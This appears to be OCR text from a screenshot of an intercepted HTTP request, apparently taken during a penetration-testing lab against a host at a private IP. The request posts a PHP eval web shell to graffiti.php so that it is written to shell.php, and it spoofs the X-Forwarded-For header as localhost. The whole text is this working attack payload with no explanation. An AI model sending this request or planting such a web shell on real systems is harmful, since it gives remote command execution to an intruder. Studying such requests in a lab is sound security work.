 1 POST /graffiti.php HTTP/1.1
2 Host: 192.168.184.142
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://192.168.184.142
10 Connection: close
11 Referer: http://192.168.184.142/graffiti.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 Priority: u=1
15
16 message=<?php @eval($_POST[cmd]);?>&file=shell.php